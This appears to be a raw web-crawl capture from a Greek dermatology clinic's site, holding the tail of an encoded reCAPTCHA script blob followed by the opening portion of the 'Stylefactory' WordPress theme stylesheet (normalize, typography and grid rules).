DzLCpMOGAcKZw6HDjcKfw6vCjmEUwqvCl04OcnHCmHHDlnLCisOZVj7Cm8KQUy05w73CnMKCw4NuAsKgw4Zzw7QOwrJrMjZkMMKqwr4Gw5/CnX/DvcK8OyLCnDbDu8OMwpZtSWgxbAzDucKjWMKbWcOpCMObw7hFw6bDjsOiLsKNw4NOPsKKAV7Dm2R0wq7CtcKCw7dJw5zDvMK/wrEbJsKlb8K2TsKhccKzWnPDghsaw45swobClzh/wrLDrsKXwqzDrEhSVsOCwoRFVEZ0w4xLw4F+HcKrUcKNw7/[base64]/w6MXw40vw5FHQUZ+LcKkVsOrw6w6wqItw47DpcOgCMOIwokdIQ4/[base64]/wpZ/ZQY5Xl5Tw44wwr1rw5pUGsKWDMO6w4DDnF5LBcOmw4HCkcObF0Naw5/[base64]/CgsKkwoU4LGnCksKbw6HDoH9XKMKqw6DCuzJ8wqVzIXQAwoUoCGXDgXAVw6lRN2hWw5vCu0k5wrEBPcKOdl7DjV/CnMKXw5HDrcKPMcKdwo0nw7vCn8KIwqxeBcKswqTCisK1M8K2XTfCgcOJUEXChmBZHcK1woHCs8KTQcKtUcK8wpfDnkrDrTXCtUfCoyjDgMOBaQlTw7tSw4LCv8KeYUnCuSLCvTVzw5fCqMOAb8KAwoUVwqBfw4jCvcKPT8K1KR/CicKewo3ChBjDuGLCqsKfw49YKMO6Z2sHYsKQPcKjJMKVMxUrQ8Kdw4MhTXjDl8K0X8OSwowdwpsdNH1hw4EYwpLDicKFLMK4w4E0wqvDncKKwqDDj2AOB8KuwrXDkVvDicObw7MTwoF9wrjCuMO5w5DCkRNKw65vwptww5jCiB7Dn1pmfGNHOcKFwqMUe8K4wq/Cj13DvsKZw6pnasK7dXvCmsO1CBoBE1wswoEnwoN9cx/CvsOGahDDlsKcBAV7wrFcI8O2w4jCsD7CmV/[base64]/FcKLw4nCjQJEwpbCr8O0bsK4wo/CuhfDk2NawqAvw4YUwpVewp0Dw5JhTsK3aMKDw5rDoMOpAsKKOTzCm1c0R8Kww7XDscO8w6ZJasOCEsO4wrjCu8OmfVkGwrrCi3/Cg8OvDMKyw5bCrAzDrWl+bMOtCjt9FsOsw4Rjw6Yxwp3Cq8O4GBJbw7fCriXDiMKtajVSw4fCqDbDksOtw6HDrBjCiEUfSG7CmRoUVMOrwpLCtBLDs8K4QAbCq1ljGVJSeMOxR0XClMOkwo10wqgAw6YWKsKSwqLDs8O+wprCrx/Cv0Q+AsKLCcOLNV3CjsOKaQghbcO/d2NKARLDj8OLwrzDr1vCjcKTw6wCwoMBwpwZw5VmTm3DmcOXP8K9TMOyDMKCHcKUwqUdwpFsaR5afEc2w4HDhk7DjXxFwobCrMOxMX0HIFfDtsKbG1J5MMKncSDCp8KZRy8Jw6VZwpHCv8KZVXXCnG/DqsKYwojDn8K6IT/DnE7DlUrDhcO/GkDCiStDCkvCviIvwpTDhMK0Q07DgDwCwobDk8Kjw63CkcKYUHxXc1MWBcKkwr58OcOWDGV7w6Ucw4nCiXbDtMKEw68Zb0Aaw51hw6odw43DpBbCtcOiw5s/wq00w5/[base64]/Ch1ZHw7p9I3DDhh3Ct8O2w7DCqHJwQxbCgSlPVMOOwrFFGzpmcU1uSm9ja2zCmVbCrMKvTBHDpBbDpzjClAPDpD/DnSDDpRbDncOuTsK5JVHDksOuH1QBMAZZKyXCsz4oTSUIcsKGwo7CvMO8bsOKP8OWKMKUJAZNeyxjwpXCmcKzNWBBwo/CoH3CosOww4XCqE7CpGAIw5FHwrI+KcKswpPDoHg1wpLDgUvCmsKcBsK/[base64]/VMKjwrbCsxXCm8KwHcOpHCLDqicHwo7CpgPCuycIQcKSwqrDvwfCpMO1O8KqZGk+fcOVw743KAfCqwHCsU1BOsOoE8OFwovDggzDs8KFaD/[base64]/JAN8L8OyWzYPw6trM8O7w4piwod3aj4Fw7kjw6jDr8OXNcOqw4rCuRrDh1w+ZljDtsKKFA0aw7fCjRrDkcK/woIlWhLDlcOzKTzCjMO7BG14WMKfSsORw49gVFTDksOcw77CpSnCoMKoc8KHacKqYcOEYA8FIsKMw67Dl3gxwqs6L3rDlxbDnB7CpcOqDywAw6HCkcODwqzCjsOAwqYewpw6w4AMw7Iww70owp/DosKYw4x/[base64]/Cr8KDw4hbY8OHwqoSIidAZQPCjsOWw7V9wrFoAsKOw6hGEHlneSXDvxIswqzCjsKbw47Cpmxfw6YnUxfClsOeNllzwobDssKOSy0VPn3CqcOjw580w63Dp8KyDj85w4BdTsODVcK/TCbCtzIdw5RCw7PDgcKUYcOCc10owq/CjEpuw7HCucOfwpPCv3wWYgjDkMKDw4l4UHVJOcKUBwF3w51qwqckQXHDl8OgGcO1wrYuw7Nkwopmw6R0wqN0w6HCrWnDj2N/FMKTHjsqOsOUK8OlUirCgwBSC0dbYFgQCMK0w455w5EAwr3DtMOUCcKeC8O5w6/ClsOBQWrDj8KOw6TDlQsZwoFswrzCssKcMcKiIMOZMBROwqx2EcONJnAFwpzCrATDkno7wq5YHhXDuMK+Yk5PAwfDncOmwpUHPcKRw4zCrMOqwp/DlAUHBWvDicO6w6XDvWMgwpTCvcO6wpo0wobDn8K/wrrCq8KXSyxswrLCs3fDg30xwo7ClsKAwocRKcODw4lQfsKtwqwbE8KCwr/Cr8OyQMO7AcOyw4bCglnDucKew7UvOcOaNcKpesO7w7TCosKMLsOtdTjDuzQ5w7UFw73DusKmYcOmG8K/O8OaDVQVWhHClT3ChsKVJTdOw7EKw6DDikp7LgzCvhNpecOfNsKhw5fDpMO/wrLCqw7CrEXDlVZ4w6bCqDTDsMOfwo3DmljDtsK7woVewqdVw6Yawq47agfCqkTCpkotw7XClQNfBsODw6dgwpNnKMKbw4nCusOzDcK/[base64]/DuHkiw4prWD/CnMK3QjYFw7cCeMOSasOCwofDr8K1Vxxnw589woc9A8Ofw5AfAMKdw6pQZsKtwoJHe8Omwr0jI8KOVsOBDsKZOcKOKsOsG3LCocOpw6YWwrnCoTLCmj3Cm8KjwogcYFY2HXjCnMOMwojDnQLClMKhZcKeGAkFRcKFw4N/HsO4wrEBQsOzw4ZGW8ODB8ORw4YTOMKIBMOqwo7ClHBow48/UH7CpErCm8KawqjDgm1YCjbCp8K9wpgdwpvDicOfw5jDqSTCug00R3cARcKdw7l9d8Kcw5vCtsKpOcK6PcO9w7E7wr/CnwXCicKxTigdJArCr8KdEcO/w7fDn8KINVHCkgvColVOw43Cs8OywpgvwpHCiljDm3jDmxNpaGE6L8K7T8O5YsOzw7UCwoEoMS7Dvllrw519EwbDqMOBwocbd8KxwpRERlkWw4Fwwoc/EsKxb0fCm1wQQcKUNzQNQsKYwpoqwoTDusO4XQHDiyLDoE/CucO/Y1jCocK0w6LCo0/Dm8K3w4PCrAlewp/[base64]/[base64]/ADfCk8K0wonDq8KOeFfDlgAuwoDDizwqw7DCiXDCoFpYf3pYXsORG2RlXhHDlWHCsMOwwpPCs8OYBWPCvmPCmE4ZfyvDlcOSw5kfw79awq9rwoBccwTCqEHDk8OCe8OpOsK/STk8wr/Cgl0Pw4/CiE/[base64]/SMKRCMKew5M7CcO1dFzDjcKiEDDDr8KlwqHDvsO6Z8Kgw4vDq1vDh8KYUsKlw6Y0BwvChsOVbcOpw7Vewp06wrE/FcK1X3ZHwpR1w7AVEcKkw6PDqmkDZ8OdSjF3wp7DrsOGw4UEw6Y3w6Q4wrrDt8K8T8OkS8Oewp92wrrDkEnCnMORIzxyQMORFsK9UHRlVGDDn8OhUsK/w700G8KFwrhgwrcPwqlrWcOWwqzCvsKuw7UWAsObP8OqayjDksO/[base64]/CqVh4wqLDuGnCmcKhwqfDp8OAwofCjsOdfMOSOsKyXsOGwqQNwpl0w5xzw73CjsOtw5otesO0HWnCpSLClRvDscODwq/Cp23Cm8KedCx7WyfCoRPCksO8HMKIUn3CucKdPHw0AMO1dEPCicK4McOYw61eb38bw4bDrMKhw6HDigQ+wqHDo8KULMK5GMOkWBnDgW1zfyvDgHbDsjTDlDY2wrtHOMOrw71LFcOoR8KABsOiwphiJj/[base64]/wrLCvhLCp8Oywr4xw7nDiETCnXBPKg8YEGfDgsKDwqZfD8Kgw55HwqgwwowcecKAw6/[base64]/DmAXCmMOld8KZwoAqCFTDlyDCl8Khw4/DvMKLwoHCrn7Cu8KtwpFybMOgRMKFbSUZw5VxwocQTCFuA8ONe2TDojvCj8KsFCnCjzDDk0E4EMKhwonCqMKEw6xVw6dMwolKWcKzdcKUecKIwrcGQsKrwoYbOS3Cm8KdSsOIw7bCp8ORb8KUCD3DtwMTwpA\\u003d\x22],null,[\x22conf\x22,null,\x226LfzMvsaAAAAAF5CPBwLcSYDOG7h1NhnmXMliO7g\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.dermacarecenter.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dRYY10uIr2426sVQLd3nDgQpvAZyRwBXclUE5M7T6rA\\u003d\x22,1,0,null,1,1768831480145,0,0,[188],null,[98,222],\x22RC-wYJ8n_Ce8f9VQQ\x22,null,null,null,null,null,\x220dAFcWeA6Jp4t8O1SwyFA5LQyKomKkVJoLQqPVVahdZwcEI8-mwSvbz8T73Z1xcdkMYfwiaJnbkgOYUm91gKJQhRmrNB08-GCUzQ\x22,1768914280155]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dermacarecenter.gr/wp-content/themes/stylefactory/style.css?ver=1.0.0
body_size: 46916
content:
/*!
Theme Name: Stylefactory
Theme URI: http://www.templatemonster.com/woocommerce-themes.php
Author: Template Monster
Author URI: http://www.templatemonster.com/
Description: StyleFactory - Cosmetics Wordpress theme
Version: 1.0.0
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl.html
Text Domain: stylefactory

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

blank is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v3 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
	## Social List
# Accessibility
# Alignments
# Clearings
# Grid
# Widgets
# Content
	## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
# Misc
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
  text-decoration: none;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 0px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
html {
  font-size: 16px;
  font-size: 1rem;
}

h1, h2, h3, h4, h5, h6 {
  margin: 20px 0 23px;
  text-transform: uppercase;
}

h4 {
  margin-bottom: 25px;
}

.main-title.nomargin h1, .main-title.nomargin h2, .main-title.nomargin h3, .main-title.nomargin h4, .main-title.nomargin h5, .main-title.nomargin h6 {
  margin: 0;
}

.main-title-descr h2 {
  margin-bottom: 13px;
}

p {
  margin: 0 0 1.5em;
}

.light-text p {
  font-weight: 300;
}

.lowercase {
  text-transform: none;
}

dfn, cite, em, i {
  font-style: italic;
}

blockquote {
  font-size: 20px;
  font-size: 1.25rem;
}

blockquote cite {
  font-size: 14px;
  font-size: 0.875rem;
}

address {
  margin: 0 0 1.5em;
}

pre {
  font-family: "Courier 10 Pitch", Courier, monospace;
  line-height: 1.6;
  overflow: auto;
  max-width: 100%;
  margin: 0 0 1.5em;
  padding: 1.5em;
  background: #eee;
  border: 1px solid #d4d4d4;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
  font-size: 16px;
  font-size: 1rem;
}

code {
  padding: 0 3px 2px;
}

abbr, acronym {
  cursor: help;
  border-bottom: 1px dotted #666;
}

mark, ins {
  font-style: italic;
  text-decoration: none;
  border-bottom: 1px solid;
}

big {
  font-size: 125%;
}

/*--------------------------------------------------------------
# Grid
--------------------------------------------------------------*/
.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}

@media (min-width: 768px) {
  .container {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}

@media (min-width: 992px) {
  .container {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
  }
}

@media (min-width: 1200px) {
  .container {
    padding-left: 1.875rem;
    padding-right: 1.875rem;
  }
}

@media (min-width: 544px) {
  .container {
    max-width: 576px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container {
    max-width: 940px;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}

.container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}

@media (min-width: 768px) {
  .container-fluid {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}

@media (min-width: 992px) {
  .container-fluid {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
  }
}

@media (min-width: 1200px) {
  .container-fluid {
    padding-left: 1.875rem;
    padding-right: 1.875rem;
  }
}

.row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-left: -0.625rem;
  margin-right: -0.625rem;
}

@media (min-width: 768px) {
  .row {
    margin-left: -0.9375rem;
    margin-right: -0.9375rem;
  }
}

@media (min-width: 992px) {
  .row {
    margin-left: -1.25rem;
    margin-right: -1.25rem;
  }
}

@media (min-width: 1200px) {
  .row {
    margin-left: -1.875rem;
    margin-right: -1.875rem;
  }
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .woocommerce .comment-form, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
  position: relative;
  min-height: 1px;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}

@media (min-width: 768px) {
  .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .woocommerce .comment-form, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}

@media (min-width: 992px) {
  .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .woocommerce .comment-form, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
  }
}

@media (min-width: 1200px) {
  .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .woocommerce .comment-form, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
    padding-left: 1.875rem;
    padding-right: 1.875rem;
  }
}

.col-xs-1 {
  -webkit-flex: 0 0 8.33333%;
      -ms-flex: 0 0 8.33333%;
          flex: 0 0 8.33333%;
  max-width: 8.33333%;
}

.col-xs-2 {
  -webkit-flex: 0 0 16.66667%;
      -ms-flex: 0 0 16.66667%;
          flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

.col-xs-3 {
  -webkit-flex: 0 0 25%;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
}

.col-xs-4 {
  -webkit-flex: 0 0 33.33333%;
      -ms-flex: 0 0 33.33333%;
          flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

.col-xs-5 {
  -webkit-flex: 0 0 41.66667%;
      -ms-flex: 0 0 41.66667%;
          flex: 0 0 41.66667%;
  max-width: 41.66667%;
}

.col-xs-6 {
  -webkit-flex: 0 0 50%;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

.col-xs-7 {
  -webkit-flex: 0 0 58.33333%;
      -ms-flex: 0 0 58.33333%;
          flex: 0 0 58.33333%;
  max-width: 58.33333%;
}

.col-xs-8 {
  -webkit-flex: 0 0 66.66667%;
      -ms-flex: 0 0 66.66667%;
          flex: 0 0 66.66667%;
  max-width: 66.66667%;
}

.col-xs-9 {
  -webkit-flex: 0 0 75%;
      -ms-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%;
}

.col-xs-10 {
  -webkit-flex: 0 0 83.33333%;
      -ms-flex: 0 0 83.33333%;
          flex: 0 0 83.33333%;
  max-width: 83.33333%;
}

.col-xs-11 {
  -webkit-flex: 0 0 91.66667%;
      -ms-flex: 0 0 91.66667%;
          flex: 0 0 91.66667%;
  max-width: 91.66667%;
}

.col-xs-12 {
  -webkit-flex: 0 0 100%;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.33333%;
}

.col-xs-pull-2 {
  right: 16.66667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.33333%;
}

.col-xs-pull-5 {
  right: 41.66667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.33333%;
}

.col-xs-pull-8 {
  right: 66.66667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.33333%;
}

.col-xs-pull-11 {
  right: 91.66667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.33333%;
}

.col-xs-push-2 {
  left: 16.66667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.33333%;
}

.col-xs-push-5 {
  left: 41.66667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.33333%;
}

.col-xs-push-8 {
  left: 66.66667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.33333%;
}

.col-xs-push-11 {
  left: 91.66667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

.col-xs-offset-1 {
  margin-left: 8.33333%;
}

.col-xs-offset-2 {
  margin-left: 16.66667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.33333%;
}

.col-xs-offset-5 {
  margin-left: 41.66667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.33333%;
}

.col-xs-offset-8 {
  margin-left: 66.66667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.33333%;
}

.col-xs-offset-11 {
  margin-left: 91.66667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 544px) {
  .col-sm-1 {
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-sm-2 {
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-sm-3 {
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-sm-5 {
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-sm-6 {
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-sm-8 {
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-sm-9 {
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-sm-11 {
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-sm-12 {
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-pull-1 {
    right: 8.33333%;
  }
  .col-sm-pull-2 {
    right: 16.66667%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-4 {
    right: 33.33333%;
  }
  .col-sm-pull-5 {
    right: 41.66667%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-7 {
    right: 58.33333%;
  }
  .col-sm-pull-8 {
    right: 66.66667%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-10 {
    right: 83.33333%;
  }
  .col-sm-pull-11 {
    right: 91.66667%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-push-1 {
    left: 8.33333%;
  }
  .col-sm-push-2 {
    left: 16.66667%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-4 {
    left: 33.33333%;
  }
  .col-sm-push-5 {
    left: 41.66667%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-7 {
    left: 58.33333%;
  }
  .col-sm-push-8 {
    left: 66.66667%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-10 {
    left: 83.33333%;
  }
  .col-sm-push-11 {
    left: 91.66667%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}

@media (min-width: 768px) {
  .col-md-1 {
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-md-2 {
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-md-3 {
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-md-5 {
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-md-6 {
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-md-8 {
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-md-9 {
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
